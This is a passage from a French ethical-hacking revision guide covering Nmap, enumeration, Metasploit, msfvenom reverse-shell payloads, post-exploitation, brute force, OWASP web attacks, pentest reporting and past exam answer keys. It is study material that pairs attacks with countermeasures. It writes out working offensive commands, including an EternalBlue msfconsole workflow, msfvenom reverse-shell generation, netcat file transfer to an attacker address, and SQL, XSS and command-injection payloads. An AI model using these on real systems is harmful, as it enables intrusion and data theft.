        <div class="note-head"><div class="note-num">4</div><h2>Nmap &amp; reconnaissance active</h2><label class="topic-check"><input type="checkbox" data-topic="eh-4">Validé</label></div>
        <p>Nmap envoie des paquets à la cible : c'est donc de la reconnaissance <strong>active</strong>. Il permet de découvrir les hôtes, les ports, les services, les versions et l'OS.</p>
        <div class="table-wrap">
          <table>
            <thead><tr><th>Option</th><th>Rôle</th><th>Piège</th></tr></thead>
            <tbody>
              <tr><td><code>-sP</code> / <code>-sn</code></td><td>Découverte d'hôtes sans scan de ports (ping scan).</td><td>Ne dit pas si les ports sont ouverts.</td></tr>
              <tr><td><code>-sS</code></td><td>Scan SYN « half-open » : rapide et discret.</td><td>Nécessite les privilèges root.</td></tr>
              <tr><td><code>-sT</code></td><td>Scan TCP connect : handshake complet.</td><td>Plus visible dans les logs.</td></tr>
              <tr><td><code>-sV</code></td><td>Détection de version des services.</td><td>Ce n'est pas la détection d'OS.</td></tr>
              <tr><td><code>-O</code></td><td>Détection du système d'exploitation.</td><td>Nécessite souvent root et une cible accessible.</td></tr>
              <tr><td><code>-p-</code></td><td>Scan des 65 535 ports TCP.</td><td>Très long ; à réserver aux cibles sérieuses.</td></tr>
              <tr><td><code>-Pn</code></td><td>Ne pas faire de découverte d'hôte (considérer la cible comme up).</td><td>Utile si l'ICMP est bloqué.</td></tr>
              <tr><td><code>-A</code></td><td>Mode agressif : OS, versions, scripts, traceroute.</td><td>Très bruyant.</td></tr>
              <tr><td><code>--script</code></td><td>Exécuter un ou plusieurs scripts NSE.</td><td>Catégories : safe, default, auth, vuln, exploit…</td></tr>
              <tr><td><code>-sU</code></td><td>Scan UDP.</td><td>Lent et souvent filtré.</td></tr>
              <tr><td><code>-sA</code></td><td>Scan ACK : cartographie les règles de firewall.</td><td>Ne dit pas si le port est ouvert.</td></tr>
            </tbody>
          </table>
        </div>

        <h3>Les techniques de scan</h3>
        <ul>
          <li><strong>TCP connect</strong> : handshake complet, facile à détecter mais ne nécessite pas root.</li>
          <li><strong>TCP SYN</strong> : envoie SYN, répond RST si fermé ; si ouvert, SYN-ACK puis RST. Plus furtif.</li>
          <li><strong>FIN / Xmas / NULL</strong> : jouent sur les réponses des stacks ; efficaces sur certains OS, bloqués par les pare-feux modernes.</li>
          <li><strong>UDP</strong> : pas de handshake ; les réponses ICMP « port unreachable » indiquent un port fermé.</li>
          <li><strong>Idle scan</strong> : utilise un « zombie » pour masquer l'adresse de l'attaquant.</li>
        </ul>

        <h3>NSE — Nmap Scripting Engine</h3>
        <p>Moteur de scripts <strong>Lua</strong> intégré à Nmap. Il automatise la détection de vulnérabilités, l'énumération et les tests de configuration. Catégories : <code>safe</code>, <code>default</code>, <code>auth</code>, <code>vuln</code>, <code>exploit</code>, <code>brute</code>, <code>discovery</code>…</p>
        <pre><code>nmap -sV --script vuln 192.168.1.10
nmap --script smb-enum-users -p445 192.168.1.10
nmap --script http-title,http-headers -p80,443 example.com
nmap --script ssl-heartbleed -p443 example.com</code></pre>
        <div class="box key"><div class="box-title">Réponse type « NSE »</div><p>Le NSE est un moteur de scripts Lua intégré à Nmap. Il permet d'aller au-delà du simple scan de ports : bannières, énumération SMB/LDAP/HTTP, détection de CVE (Heartbleed, SMBv1), brute force contrôlé. On l'utilise avec <code>--script</code>, éventuellement par catégorie (<code>vuln</code>, <code>safe</code>). Les scripts sont plus fiables qu'une simple version, mais peuvent être bruyants et produire des faux positifs.</p></div>

        <h3>Traceroute</h3>
        <p>Envoie des paquets avec un TTL croissant (1, 2, 3…). Chaque routeur décrémente le TTL ; quand il atteint 0, il renvoie un ICMP « Time Exceeded ». On cartographie ainsi les routeurs et passerelles traversés. <strong>Ce n'est pas un scan de ports.</strong></p>

        <div class="box warn"><div class="box-title">Pièges QCM</div>
        <ul><li><code>-sV</code> = version, <code>-O</code> = OS. Ne pas inverser.</li><li>Nmap est actif, Whois/Google Dork/Shodan sont passifs.</li><li>Un scan de vulnérabilités ne prouve pas qu'une faille est exploitable.</li></ul></div>
      </section>

      <section class="note" id="enum" data-topic="eh-5">
        <div class="note-head"><div class="note-num">5</div><h2>Énumération &amp; scan de vulnérabilités</h2><label class="topic-check"><input type="checkbox" data-topic="eh-5">Validé</label></div>
        <p>Après le scan, on cherche <strong>qui</strong> et <strong>quoi</strong> : utilisateurs, groupes, partages, services, versions, domaines. C'est l'énumération.</p>
        <div class="table-wrap">
          <table>
            <thead><tr><th>Service</th><th>Outils</th><th>Informations</th></tr></thead>
            <tbody>
              <tr><td>SMB / Windows</td><td><code>enum4linux</code>, <code>smbclient</code>, scripts NSE <code>smb-*</code></td><td>Partages, utilisateurs, groupes, politique de mot de passe.</td></tr>
              <tr><td>NetBIOS</td><td><code>nbtscan</code></td><td>Noms NetBIOS, groupe de travail/domaine, adresses MAC.</td></tr>
              <tr><td>DNS</td><td><code>dnsenum</code>, <code>dnsrecon</code>, <code>dig</code></td><td>Sous-domaines, MX, NS, transferts de zone.</td></tr>
              <tr><td>LDAP</td><td><code>ldapsearch</code>, NSE <code>ldap-*</code></td><td>Base DN, utilisateurs, annuaire, anonymous bind.</td></tr>
              <tr><td>SNMP</td><td><code>snmpwalk</code></td><td>Interfaces, routes, versions, communauté par défaut.</td></tr>
              <tr><td>HTTP</td><td><code>gobuster</code>, <code>dirb</code>, <code>nikto</code>, <code>whatweb</code></td><td>Répertoires, fichiers, CMS, en-têtes, vulnérabilités web.</td></tr>
            </tbody>
          </table>
        </div>

        <h3>Legion vs nbtscan (question 2024 et 2025)</h3>
        <div class="grid-2">
          <div class="box"><div class="box-title">Legion</div><p>Framework d'énumération automatisé avec interface graphique. Il orchestre Nmap puis lance automatiquement des outils spécialisés selon les services détectés (enum4linux pour SMB, Nikto pour HTTP…). <strong>Généraliste, multi-protocoles, visuel, profond.</strong></p></div>
          <div class="box"><div class="box-title">nbtscan</div><p>Outil en ligne de commande spécialisé NetBIOS. Il scanne une plage d'adresses et retourne les noms NetBIOS, domaines/groupes de travail, adresses MAC. <strong>Rapide, ciblé Windows, sans authentification.</strong></p></div>
        </div>
        <p><strong>Différence d'approche :</strong> Legion automatise et corrèle plusieurs outils ; nbtscan exécute une seule tâche très bien. Les deux sont complémentaires : nbtscan pour un premier balayage Windows, Legion pour une énumération complète.</p>

        <h3>Scan de vulnérabilités</h3>
        <p>Outils : <strong>Nessus</strong>, <strong>OpenVAS</strong>, <strong>Nikto</strong> (web), <strong>Nuclei</strong> (templates CVE), <strong>WPScan</strong> (WordPress), <strong>searchsploit</strong> (base Exploit-DB). Un scanner produit des <strong>faux positifs</strong> : il faut vérifier manuellement (levée de doute) avant de conclure. Le score <strong>CVSS</strong> aide à prioriser.</p>
        <div class="box tip"><div class="box-title">Vocabulaire</div><p><strong>Vulnerability scan</strong> = détection. <strong>Pentest</strong> = exploitation contrôlée pour prouver l'impact. <strong>Red team</strong> = simulation d'attaque complète et furtive. <strong>Bug bounty</strong> = programme de divulgation rémunéré.</p></div>
      </section>

      <section class="note" id="msf" data-topic="eh-6">
        <div class="note-head"><div class="note-num">6</div><h2>Exploitation avec Metasploit</h2><label class="topic-check"><input type="checkbox" data-topic="eh-6">Validé</label></div>
        <p>Metasploit est un framework d'exploitation qui regroupe modules, payloads, encoders et base de données de vulnérabilités. Il sert à <strong>identifier et exploiter</strong> des vulnérabilités, pas à scanner passivement.</p>
        <div class="table-wrap">
          <table>
            <thead><tr><th>Type de module</th><th>Rôle</th><th>Exemple</th></tr></thead>
            <tbody>
              <tr><td><strong>Exploit</strong></td><td>Exploite une vulnérabilité précise.</td><td><code>exploit/windows/smb/ms17_010_eternalblue</code></td></tr>
              <tr><td><strong>Auxiliary</strong></td><td>Reconnaissance, scan, brute force, sans exploitation directe.</td><td><code>auxiliary/scanner/ssh/ssh_login</code></td></tr>
              <tr><td><strong>Payload</strong></td><td>Code exécuté après l'exploit (shell, Meterpreter).</td><td><code>windows/meterpreter/reverse_tcp</code></td></tr>
              <tr><td><strong>Encoder</strong></td><td>Encode le payload pour éviter certaines signatures.</td><td><code>x86/shikata_ga_nai</code></td></tr>
              <tr><td><strong>NOP</strong></td><td>Remplissage pour stabiliser les exploits mémoire.</td><td><code>x86/opty2</code></td></tr>
              <tr><td><strong>Post</strong></td><td>Actions après exploitation.</td><td><code>post/windows/gather/hashdump</code></td></tr>
            </tbody>
          </table>
        </div>

        <h3>Workflow msfconsole</h3>
        <pre><code>msfconsole
search ms17_010
use exploit/windows/smb/ms17_010_eternalblue
show options
set RHOSTS 192.168.1.20
set LHOST 192.168.1.50
set LPORT 4444
set PAYLOAD windows/x64/meterpreter/reverse_tcp
run
sessions -i 1
background
sessions -l</code></pre>
        <div class="grid-2">
          <div class="box key"><div class="box-title">RHOST / LHOST</div><p><strong>RHOST</strong> = cible distante. <strong>LHOST</strong> = adresse de l'attaquant qui écoute. Une erreur classique du QCM : <code>set target</code> n'existe pas, il faut <code>set RHOSTS</code>.</p></div>
          <div class="box key"><div class="box-title">Modules auxiliaires</div><p>Ils effectuent des tâches de reconnaissance (scan, énumération, brute force) <strong>sans exploiter</strong> la cible. C'est leur principal avantage.</p></div>
        </div>
        <h3>Meterpreter</h3>
        <p>Payload avancé qui s'exécute <strong>en mémoire</strong>, chiffre ses communications et fournit un shell interactif. Il ne touche pas le disque (sauf commande explicite), ce qui le rend discret. Commandes : <code>getuid</code>, <code>sysinfo</code>, <code>ps</code>, <code>migrate</code>, <code>hashdump</code>, <code>screenshot</code>, <code>keyscan_start</code>, <code>webcam_snap</code>, <code>portfwd</code>, <code>shell</code>.</p>
        <div class="box warn"><div class="box-title">Pièges QCM</div><ul><li>Meterpreter = shell en mémoire, pas un scanner.</li><li>Les modules auxiliaires ne exploitent pas.</li><li><code>msfvenom</code> génère des payloads, ce n'est pas un scanner web.</li><li><code>use exploit/multi/handler</code> sert à écouter un payload généré (reverse shell).</li></ul></div>
      </section>

      <section class="note" id="payloads" data-topic="eh-7">
        <div class="note-head"><div class="note-num">7</div><h2>Payloads, shells &amp; msfvenom</h2><label class="topic-check"><input type="checkbox" data-topic="eh-7">Validé</label></div>
        <h3>Les types de payloads</h3>
        <div class="table-wrap">
          <table>
            <thead><tr><th>Type</th><th>Principe</th><th>Usage</th></tr></thead>
            <tbody>
              <tr><td><strong>Single</strong></td><td>Tout le code est dans un seul fichier.</td><td>Simple, mais plus gros et plus détectable.</td></tr>
              <tr><td><strong>Stager</strong></td><td>Petit code qui télécharge la suite (stage).</td><td>Contourne les limites de taille ; nécessite un handler.</td></tr>
              <tr><td><strong>Stage</strong></td><td>Charge utile téléchargée par le stager.</td><td>Souvent Meterpreter.</td></tr>
              <tr><td><strong>Bind shell</strong></td><td>La cible ouvre un port, l'attaquant s'y connecte.</td><td>Bloqué par les pare-feux entrants.</td></tr>
              <tr><td><strong>Reverse shell</strong></td><td>La cible se connecte vers l'attaquant.</td><td>Traverse mieux les NAT et pare-feux sortants.</td></tr>
            </tbody>
          </table>
        </div>

        <h3>msfvenom</h3>
        <p>Génère un payload personnalisé pour une plateforme et un format donnés.</p>
        <pre><code>msfvenom -p windows/x64/meterpreter/reverse_tcp \
  LHOST=192.168.1.50 LPORT=4444 -f exe -o shell.exe

msfvenom -p linux/x64/shell_reverse_tcp \
  LHOST=192.168.1.50 LPORT=4444 -f elf -o shell.elf

msfvenom -p php/meterpreter/reverse_tcp \
  LHOST=192.168.1.50 LPORT=4444 -f raw -o shell.php</code></pre>
        <div class="box key"><div class="box-title">Syntaxe à retenir</div><p><code>-p</code> = payload, <code>LHOST</code>/<code>LPORT</code> = écoute de l'attaquant, <code>-f</code> = format, <code>-o</code> = fichier de sortie. Pour un reverse TCP Windows : <code>windows/x64/meterpreter/reverse_tcp</code> (ou <code>shell_reverse_tcp</code>).</p></div>

        <h3>Le handler</h3>
        <pre><code>use exploit/multi/handler
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.1.50
set LPORT 4444
run</code></pre>

        <h3>Netcat, HTTP, ngrok</h3>
        <div class="table-wrap">
          <table>
            <thead><tr><th>Besoin</th><th>Commande</th></tr></thead>
            <tbody>
              <tr><td>Écouter sur le port 1234</td><td><code>nc -lvnp 1234</code> (ou <code>nc -lvp 1234</code>)</td></tr>
              <tr><td>Se connecter à un service</td><td><code>nc 192.168.1.20 80</code></td></tr>
              <tr><td>Envoyer un fichier</td><td><code>nc 192.168.1.50 4444 &lt; fichier</code></td></tr>
              <tr><td>Recevoir un fichier</td><td><code>nc -lvnp 4444 &gt; fichier</code></td></tr>
              <tr><td>Serveur HTTP local</td><td><code>python3 -m http.server 8000</code></td></tr>
              <tr><td>Exposer un serveur local</td><td><code>ngrok http 8080</code></td></tr>
            </tbody>
          </table>
        </div>
        <div class="box warn"><div class="box-title">Attention aux options</div><p><code>nc -e</code> exécute une commande (souvent utilisé pour un reverse shell), ce n'est pas l'option d'écoute. <code>-l</code> = listen, <code>-v</code> = verbose, <code>-n</code> = pas de DNS, <code>-p</code> = port.</p></div>
      </section>

      <section class="note" id="post" data-topic="eh-8">
        <div class="note-head"><div class="note-num">8</div><h2>Post-exploitation &amp; persistance</h2><label class="topic-check"><input type="checkbox" data-topic="eh-8">Validé</label></div>
        <p>Une fois l'accès obtenu, l'attaquant cherche à <strong>augmenter ses privilèges</strong>, <strong>collecter des informations</strong>, <strong>se déplacer</strong> et <strong>rester</strong>.</p>
        <div class="grid-2">
          <div class="box"><div class="box-title">1 · Élévation de privilèges</div><p>Exploiter une configuration faible (sudo mal configuré, service vulnérable, SUID, tâche planifiée, token Windows). Sous Windows : UAC bypass, token theft, services non quotés.</p></div>
          <div class="box"><div class="box-title">2 · Collecte de credentials</div><p><code>hashdump</code>, Mimikatz, SAM, LSASS, tickets Kerberos, fichiers de configuration, variables d'environnement, navigateurs.</p></div>
          <div class="box"><div class="box-title">3 · Mouvement latéral</div><p>Pass-the-Hash, Pass-the-Ticket, RDP, SMB, WinRM, SSH, pivoting via <code>portfwd</code> ou un tunnel.</p></div>
          <div class="box"><div class="box-title">4 · Persistance</div><p>Compte local, clé SSH, tâche planifiée, service, run key, cron, rootkit. Objectif : survivre à un redémarrage.</p></div>
          <div class="box"><div class="box-title">5 · Exfiltration</div><p>Copie de données, compression, chiffrement, canal DNS/HTTP, cloud. Impact confidentiality.</p></div>
          <div class="box"><div class="box-title">6 · Nettoyage</div><p>Suppression des outils, des comptes, des tâches, des logs. Anti-forensique. Le pentest doit au contraire documenter et remettre la cible en état.</p></div>
        </div>

        <h3>Les contre-mesures (question 2024)</h3>
        <ul class="two-col-list">
          <li><strong>Moindre privilège</strong> : comptes et services limités.</li>
          <li><strong>Mises à jour</strong> et gestion des correctifs.</li>
          <li><strong>Désactivation des services inutiles.</strong></li>
          <li><strong>Permissions strictes</strong> sur les fichiers sensibles.</li>
          <li><strong>SELinux / AppArmor</strong> (MAC).</li>
          <li><strong>Chiffrement</strong> des données sensibles.</li>
          <li><strong>Journalisation centralisée</strong> et alertes.</li>
          <li><strong>EDR / antivirus</strong> et détection comportementale.</li>
          <li><strong>Surveillance des élévations</strong> de privilèges.</li>
          <li><strong>Détection des shells en mémoire</strong> (Meterpreter).</li>
          <li><strong>MFA</strong> et authentification forte.</li>
          <li><strong>Segmentation</strong> pour limiter le mouvement latéral.</li>
        </ul>
        <div class="box tip"><div class="box-title">Réponse structurée</div><p>Préventif : moindre privilège, patch, durcissement, segmentation, MFA. Détectif : logs, SIEM, EDR, alertes sur 4625/4672, analyse mémoire. Correctif : isolation, rotation des credentials, restauration, revue post-incident.</p></div>
      </section>

      <section class="note" id="brute" data-topic="eh-9">
        <div class="note-head"><div class="note-num">9</div><h2>Brute force &amp; mots de passe</h2><label class="topic-check"><input type="checkbox" data-topic="eh-9">Validé</label></div>
        <div class="grid-2">
          <div class="box"><div class="box-title">Brute force</div><p>Teste <strong>toutes les combinaisons possibles</strong> d'un espace de caractères. Efficace sur les mots de passe courts, inefficace sur les longs et complexes. Très bruyant.</p></div>
          <div class="box"><div class="box-title">Dictionnaire</div><p>Teste une <strong>liste de mots préexistante</strong> (rockyou.txt, mots courants, variantes). Plus rapide et plus efficace si le mot de passe est un mot du dictionnaire ou une variante simple.</p></div>
        </div>
        <p><strong>Contexte d'usage :</strong> formulaires de login, SSH, RDP, FTP, HTTP Basic, hashs volés, Wi-Fi (handshake). Le brute force en ligne est limité par le réseau et les protections ; le cracking hors ligne est limité par la puissance GPU et la robustesse du hash.</p>
        <h3>Outils</h3>
        <div class="table-wrap">
          <table>
            <thead><tr><th>Outil</th><th>Usage</th></tr></thead>
            <tbody>
              <tr><td><strong>Hydra</strong></td><td>Brute force multi-protocoles (SSH, FTP, HTTP, RDP…). <code>-l</code> utilisateur, <code>-L</code> liste, <code>-p</code> mot de passe, <code>-P</code> liste.</td></tr>
              <tr><td><strong>Medusa</strong></td><td>Brute force parallèle, rapide.</td></tr>
              <tr><td><strong>Patator</strong></td><td>Brute force modulaire, flexible.</td></tr>
              <tr><td><strong>John the Ripper</strong></td><td>Cracking de hashs, règles de mutation.</td></tr>
              <tr><td><strong>Hashcat</strong></td><td>Cracking GPU. Modes : <code>-m 0</code> MD5, <code>-m 1000</code> NTLM, <code>-m 1800</code> sha512crypt.</td></tr>
              <tr><td><strong>Crunch</strong></td><td>Génération de wordlists personnalisées.</td></tr>
              <tr><td><strong>CeWL</strong></td><td>Wordlist à partir du vocabulaire d'un site.</td></tr>
            </tbody>
          </table>
        </div>

        <h3>Pourquoi ça échoue sur un système bien protégé</h3>
        <ul>
          <li><strong>Hash lent et salé</strong> : bcrypt, Argon2, PBKDF2 avec sel et itérations. Le sel empêche les tables précalculées ; les itérations ralentissent chaque essai.</li>
          <li><strong>Politique de mot de passe</strong> : longueur, complexité, pas de réutilisation.</li>
          <li><strong>Verrouillage de compte</strong> et <strong>rate limiting</strong>.</li>
          <li><strong>MFA</strong> : même un mot de passe correct ne suffit pas.</li>
          <li><strong>Fail2ban</strong> : bloque l'IP après N échecs.</li>
          <li><strong>CAPTCHA</strong>, geo-blocking, détection comportementale.</li>
        </ul>
        <div class="box key"><div class="box-title">Fail2ban (QCM 2024)</div><p>Surveille les logs et <strong>bloque automatiquement les adresses IP</strong> après un certain nombre de tentatives échouées. Il ne chiffre pas les mots de passe et ne supprime pas les utilisateurs.</p></div>

        <h3>Détection &amp; réponse automatisée</h3>
        <p>Surveiller les événements <strong>4625</strong> (échec de connexion Windows), les pics d'authentification, les IP récurrentes, les user-agents anormaux. Déclencher : blocage temporaire, quarantaine, alerte SOC, augmentation du niveau de log, honeypot. Sous Linux : <code>fail2ban</code>, <code>sshguard</code>, <code>pam_tally2</code>/<code>faillock</code>.</p>
        <div class="box warn"><div class="box-title">Conséquences d'un brute force réussi</div><p>Accès au compte, vol de données, élévation de privilèges, déploiement de malware, mouvement latéral, déni de service par saturation, atteinte à la réputation et obligations RGPD en cas de fuite.</p></div>
      </section>

      <section class="note" id="web" data-topic="eh-10">
        <div class="note-head"><div class="note-num">10</div><h2>Pentest web &amp; OWASP</h2><label class="topic-check"><input type="checkbox" data-topic="eh-10">Validé</label></div>
        <p>Les applications web sont exposées publiquement : elles sont la cible privilégiée. Le pentest web suit une méthodologie (OWASP WSTG) et couvre l'authentification, les sessions, les entrées, la logique métier et les API.</p>
        <h3>OWASP Top 10 — 2021</h3>
        <div class="table-wrap">
          <table>
            <thead><tr><th>Risque</th><th>Ce que c'est</th><th>Exemple / défense</th></tr></thead>
            <tbody>
              <tr><td>A01 Broken Access Control</td><td>Contrôle d'accès défaillant : IDOR, accès admin sans rôle.</td><td>Vérifier les droits côté serveur, deny by default.</td></tr>
              <tr><td>A02 Cryptographic Failures</td><td>Chiffrement absent ou faible, données sensibles en clair.</td><td>TLS, hash fort, ne pas stocker de secrets en clair.</td></tr>
              <tr><td>A03 Injection</td><td>SQL, NoSQL, commande, LDAP, XSS.</td><td>Requêtes préparées, validation, encodage.</td></tr>
              <tr><td>A04 Insecure Design</td><td>Défaut de conception, pas seulement de code.</td><td>Threat modeling, principes security by design.</td></tr>
              <tr><td>A05 Security Misconfiguration</td><td>Services par défaut, comptes par défaut, en-têtes absents.</td><td>Durcissement, CIS, suppression des services inutiles.</td></tr>
              <tr><td>A06 Vulnerable Components</td><td>Bibliothèques obsolètes, CVE connues.</td><td>SCA, patch management, inventaire.</td></tr>
              <tr><td>A07 Auth Failures</td><td>Brute force, sessions faibles, pas de MFA.</td><td>MFA, rate limiting, cookies sécurisés.</td></tr>
              <tr><td>A08 Integrity Failures</td><td>Dépendances non signées, CI/CD compromis.</td><td>Signatures, SRI, pipeline sécurisé.</td></tr>
              <tr><td>A09 Logging Failures</td><td>Pas de logs, pas d'alertes, pas de réponse.</td><td>SIEM, logs centralisés, plans d'incident.</td></tr>
              <tr><td>A10 SSRF</td><td>Le serveur est forcé d'appeler une URL interne.</td><td>Allowlist, blocage des IP internes/metadata.</td></tr>
            </tbody>
          </table>
        </div>
        <h3>Les vulnérabilités à savoir exploiter</h3>
        <div class="grid-2">
          <div class="box"><div class="box-title">SQL Injection</div><p>Payload de contournement : <code>' OR 1=1 -- -</code>. Union : <code>' UNION SELECT ...</code>. Outil : <code>sqlmap -u "http://cible/page.php?id=1" --dbs</code>. Défense : requêtes préparées, validation, moindre privilège DB, WAF.</p></div>
          <div class="box"><div class="box-title">XSS</div><p>Reflected, stored, DOM. Payload : <code>&lt;script&gt;alert(1)&lt;/script&gt;</code>. Défense : encodage de sortie, CSP, HttpOnly, validation.</p></div>
          <div class="box"><div class="box-title">IDOR</div><p>Changer un identifiant dans l'URL : <code>/patient.php?id=2</code>. Défense : contrôle d'accès côté serveur, IDs non devinables, logs.</p></div>
          <div class="box"><div class="box-title">CSRF</div><p>Forcer le navigateur à envoyer une requête authentifiée. Défense : token anti-CSRF, SameSite, vérification Origin/Referer.</p></div>
          <div class="box"><div class="box-title">LFI/RFI</div><p>Inclusion de fichiers locaux/distants via un paramètre. Défense : allowlist, pas de chemins utilisateur, open_basedir.</p></div>
          <div class="box"><div class="box-title">Command injection</div><p>Injecter <code>; id</code> ou <code>| whoami</code> dans un champ exécuté par le système. Défense : éviter <code>system()</code>, valider, utiliser des API.</p></div>
        </div>
        <h3>Outils</h3>
        <p><strong>Burp Suite</strong> (interception, repeater, intruder), <strong>OWASP ZAP</strong>, <strong>Nikto</strong>, <strong>Gobuster/dirb</strong>, <strong>sqlmap</strong>, <strong>WPScan</strong>, <strong>Nuclei</strong>. Toujours vérifier manuellement : un scanner ne comprend pas la logique métier.</p>
        <div class="box key"><div class="box-title">CVSS v3.1</div><p>Score de 0 à 10 : <em>None</em> 0, <em>Low</em> 0.1–3.9, <em>Medium</em> 4–6.9, <em>High</em> 7–8.9, <em>Critical</em> 9–10. Métriques de base : vecteur d'attaque, complexité, privilèges requis, interaction utilisateur, portée, confidentialité, intégrité, disponibilité. Les métriques temporelles et environnementales ajustent le score.</p></div>
      </section>

      <section class="note" id="report" data-topic="eh-11">
        <div class="note-head"><div class="note-num">11</div><h2>Rapport &amp; méthodologies</h2><label class="topic-check"><input type="checkbox" data-topic="eh-11">Validé</label></div>
        <h3>Le rapport de pentest</h3>
        <ol>
          <li><strong>Synthèse exécutive</strong> : périmètre, dates, niveau de risque global, 3 à 5 messages clés, recommandation.</li>
          <li><strong>Méthodologie</strong> : référentiel, type de test (black/grey/white), outils, limites, autorisations.</li>
          <li><strong>Constats</strong> : pour chaque vulnérabilité — description, preuve (capture, requête), CVSS, impact métier, recommandation, référence CVE/OWASP.</li>
          <li><strong>Plan de remédiation</strong> : priorisé (critique → faible), effort, responsable, délai.</li>
          <li><strong>Annexes</strong> : périmètre détaillé, logs, commandes, matrices de risque.</li>
        </ol>
        <p>Le rapport doit être compréhensible par un décideur <em>et</em> exploitable par un technicien. Il ne doit pas contenir de données sensibles inutiles.</p>

        <h3>Les méthodologies</h3>
        <div class="table-wrap">
          <table>
            <thead><tr><th>Référentiel</th><th>Focus</th><th>À citer pour…</th></tr></thead>
            <tbody>
              <tr><td><strong>PTES</strong></td><td>Pentest complet, 7 phases.</td><td>Déroulé général d'une mission.</td></tr>
              <tr><td><strong>OWASP WSTG</strong></td><td>Applications web, mobiles, API ; 12 catégories de tests.</td><td>Pentest web.</td></tr>
              <tr><td><strong>NIST SP 800-115</strong></td><td>Planning, discovery, attack, reporting.</td><td>Cadre formel, secteurs réglementés.</td></tr>
              <tr><td><strong>OSSTMM</strong></td><td>Approche scientifique, physique/humain/technique.</td><td>Audit global.</td></tr>
              <tr><td><strong>PCI-DSS 11.4</strong></td><td>Test annuel obligatoire pour les environnements de paiement.</td><td>Conformité carte bancaire.</td></tr>
              <tr><td><strong>MITRE ATT&amp;CK</strong></td><td>Base de techniques adverses (TTP).</td><td>Cartographier les comportements d'attaque.</td></tr>
            </tbody>
          </table>
        </div>

        <h3>Le projet de classe — template de réponse</h3>
        <p>La question 2025 demande de décrire les 5 étapes <strong>en s'appuyant sur ton projet</strong>. Prépare un exemple générique, adaptable :</p>
        <div class="box key">
          <div class="box-title">Exemple de scénario à réutiliser</div>
          <p><strong>1. Reconnaissance :</strong> WHOIS, theHarvester, Shodan, Maltego pour cartographier le domaine, les emails et les services exposés. <strong>2. Scan :</strong> Nmap <code>-sV -O</code>, Gobuster, Nikto pour les ports, versions et répertoires. <strong>3. Accès :</strong> exploitation d'une vulnérabilité web (SQLi) ou SMB (EternalBlue) avec Metasploit/Burp. <strong>4. Persistance :</strong> Meterpreter, création d'un compte de service ou tâche planifiée. <strong>5. Nettoyage &amp; rapport :</strong> suppression des artefacts de test, preuves, CVSS, remédiation.</p>
        </div>
        <div class="box tip"><div class="box-title">Astuce</div><p>Si tu n'as pas de projet précis en tête, utilise un scénario de lab (Metasploitable, DVWA, VulnClinic). Le correcteur évalue la méthode et les outils, pas la véracité de ton projet.</p></div>
      </section>

      <section class="note" id="annales" data-topic="eh-12">
        <div class="note-head"><div class="note-num">12</div><h2>Annales : questions ouvertes corrigées</h2><label class="topic-check"><input type="checkbox" data-topic="eh-12">Validé</label></div>
        <p>Les 5 questions ouvertes de 2025, avec une réponse structurée. Entraîne-toi à les rédiger en 8 à 10 minutes chacune.</p>

        <h3>QCM 2025 — corrigé express (10 questions)</h3>
        <div class="table-wrap"><table><thead><tr><th>#</th><th>Question</th><th>Réponse</th></tr></thead><tbody>
          <tr><td>1</td><td>Analyse de ports en ligne de commande</td><td><strong>Nmap</strong></td></tr>
          <tr><td>2</td><td>Information obtenue via Whois</td><td><strong>Informations d'enregistrement d'un nom de domaine</strong></td></tr>
          <tr><td>3</td><td>Indicateur d'une attaque par force brute</td><td><strong>Série rapide de tentatives échouées</strong></td></tr>
          <tr><td>4</td><td>Différence passive / active</td><td><strong>L'active interagit directement avec la cible</strong></td></tr>
          <tr><td>5</td><td>Technique de reconnaissance passive</td><td><strong>Collecte via les réseaux sociaux</strong></td></tr>
          <tr><td>6</td><td>Objectif d'un scan de vulnérabilités</td><td><strong>Trouver des failles exploitables dans les services</strong></td></tr>
          <tr><td>7</td><td>Détection d'OS avec Nmap</td><td><strong><code>nmap -O</code></strong></td></tr>
          <tr><td>8</td><td>Google Dork</td><td><strong>Reconnaissance passive</strong></td></tr>
          <tr><td>9</td><td>Outil de reconnaissance active</td><td><strong>Nmap</strong></td></tr>
          <tr><td>10</td><td>Fuite d'infos réseaux sociaux/forums</td><td><strong>OSINT</strong></td></tr>
        </tbody></table></div>

        <h3>QCM 2024 — corrigé express (37 questions)</h3>
        <div class="table-wrap"><table><thead><tr><th>#</th><th>Question</th><th>Réponse</th></tr></thead><tbody>
          <tr><td>1</td><td>Reconnaissance passive</td><td><strong>b</strong> — sans interaction directe</td></tr>
          <tr><td>2</td><td>Passive vs active</td><td><strong>b</strong> — passive sans interaction, active avec</td></tr>
          <tr><td>3</td><td>Pourquoi commencer passif</td><td><strong>a</strong> — masquer l'activité, éviter la détection</td></tr>
          <tr><td>4</td><td>Risque du scan actif</td><td><strong>b</strong> — déclencher des alertes</td></tr>
          <tr><td>5</td><td>Technique passive</td><td><strong>b</strong> — réseaux sociaux</td></tr>
          <tr><td>6</td><td>Objectif de la reconnaissance active</td><td><strong>b</strong> — systèmes, services, ports</td></tr>
          <tr><td>7</td><td>Découvrir les systèmes actifs</td><td><strong>b</strong> — balayage ICMP</td></tr>
          <tr><td>8</td><td>Outil passif domaines/IP</td><td><strong>c</strong> — Whois</td></tr>
          <tr><td>9</td><td>Google Dork</td><td><strong>b</strong> — passif</td></tr>
          <tr><td>10</td><td>Outil actif qui analyse les réponses</td><td><strong>a</strong> — Nmap</td></tr>
          <tr><td>11</td><td>Fuite d'infos réseaux sociaux</td><td><strong>b</strong> — OSINT</td></tr>
          <tr><td>12</td><td>Traceroute</td><td><strong>b</strong> — routeurs/passerelles traversés</td></tr>
          <tr><td>13</td><td>Scan de version Nmap</td><td><strong>b</strong> — <code>-sV</code></td></tr>
          <tr><td>14</td><td>Analyse de bannières</td><td><strong>a</strong> — sniffing</td></tr>
          <tr><td>15</td><td>Objectif de l'énumération</td><td><strong>b</strong> — vulnérabilités exploitables</td></tr>
          <tr><td>16</td><td>Détection d'OS</td><td><strong>b</strong> — <code>-O</code></td></tr>
          <tr><td>17</td><td>Brute force vs dictionnaire</td><td><strong>b</strong> — combinaisons vs liste</td></tr>
          <tr><td>18</td><td>Dictionnaire plus efficace</td><td><strong>b</strong> — mot commun / du dictionnaire</td></tr>
          <tr><td>19</td><td>Brute force inefficace</td><td><strong>b</strong> — hash salé et itéré (bcrypt)</td></tr>
          <tr><td>20</td><td>Fail2ban</td><td><strong>b</strong> — bloque les IP après échecs</td></tr>
          <tr><td>21</td><td>Rôle de Metasploit</td><td><strong>b</strong> — identifier/exploiter</td></tr>
